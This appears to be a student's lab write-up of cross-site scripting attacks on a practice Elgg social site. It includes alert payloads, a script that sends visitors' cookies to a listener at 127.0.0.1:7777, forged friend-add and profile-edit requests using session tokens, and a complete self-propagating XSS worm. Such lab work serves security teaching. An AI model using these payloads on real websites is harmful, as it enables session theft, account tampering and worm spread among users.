Task 1: <script>alert('XSS attack by Francis Reyes');</script>

Task 2: <script>alert(document.cookie);</script> Hello Everybody, Welcome to this message board.

Task 3:


Script:
Hello Folks,
<script>
document.write('<img src="http://127.0.0.1:7777?cookie=' + escape(document.cookie) + '">');
</script>
This script tests an XSS attack.

Task 4: Adding Samy


Example of the GET URL: http://www.xsslabelgg.com/action/friends/add?friend=47&__elgg_ts=1775849976&__elgg_token=bwBQf6yTSdDzQwKjq6f2zA&__elgg_ts=1775849976&__elgg_token=bwBQf6yTSdDzQwKjq6f2zA
Used the code with Samy’s friend ID (47) with the session tokens from elgg_ts and elgg_token to the script when taking it from the page. Hardcoding it didn’t work so I used the variables directly.
Building the script to include the variables to initiate the add friend in the script to match what the GET URL looks like when executing the friend add for the AJAX was taken from the HTML network developer tools.

Task 4 code:
<script type="text/javascript">
window.onload = function () {
// 1. Samy's Friend ID
var friendID = 47;

// 2. Build the URL using the session tokens
var sendurl = "http://www.xsslabelgg.com/action/friends/add"
+ "?friend=" + friendID
+ "&__elgg_ts=" + elgg.security.token.__elgg_ts
+ "&__elgg_token=" + elgg.security.token.__elgg_token;

// 3. Create the Ajax request
var Ajax = new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send();
}
</script>

Task 5:
﻿Table taken from the post request from samy with the relevant data:

Screenshot:

Using the info and fields to construct the worm similar to the get request except with the post request and excluding samy’s profile ID to make the worm work correctly.

Task 5 code:
<script type="text/javascript">
window.onload = function() {
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
// Retrieve data
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var userName = elgg.session.user.name;
var userGuid = elgg.session.user.guid;
// Make the post
var content = "__elgg_token=" + token +
"&__elgg_ts=" + ts +
"&name=" + userName +
"&description=<p>Samy is my HERO (added by Francis Reyes)</p>" +
"&accesslevel[description]=2" +
"&guid=" + userGuid;
// This prevents Samy's profile from getting changed
if (userGuid != 47)
{ var Ajax = new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host", "www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>

Task 6:
Showing that Alice has been infected with the worm

Alice’s user:


Showing that boby got infected after going to alice’s profile:


Code for the XSS self-propagating worm:
<script id="worm" type="text/javascript">
window.onload = function() {
// Get data
var userGuid = elgg.session.user.guid;
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var userName = elgg.session.user.name;
var samyGuid = 47; // Samy's ID

// Prevents Samy's about me from changing
if (userGuid != samyGuid) {

// Add Samy as a friend
var addFriendUrl = "http://www.xsslabelgg.com/action/friends/add"
+ "?friend=" + samyGuid
+ "&__elgg_ts=" + ts
+ "&__elgg_token=" + token;

var AjaxFriend = new XMLHttpRequest();
AjaxFriend.open("GET", addFriendUrl, true);
AjaxFriend.send();

// The worm that infects each profile
var wormCode = document.getElementById("worm").innerHTML;
var scriptTagBefore = "<script id=\"worm\" type=\"text/javascript\">";
var scriptTagAfter = "</" + "script>";
var completeWorm = encodeURIComponent(scriptTagBefore + wormCode + scriptTagAfter);

// Post request change to edit profile
var editProfileUrl = "http://www.xsslabelgg.com/action/profile/edit";
var profileDescription = "Samy is my HERO (added by Francis Reyes)" + completeWorm;

var content = "__elgg_token=" + token +
"&__elgg_ts=" + ts +
"&name=" + userName +
"&description=" + profileDescription +
"&accesslevel[description]=2" +
"&guid=" + userGuid;

var AjaxProfile = new XMLHttpRequest();
AjaxProfile.open("POST", editProfileUrl, true);
AjaxProfile.setRequestHeader("Host", "www.xsslabelgg.com");
AjaxProfile.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
AjaxProfile.send(content);
}
};
</script>

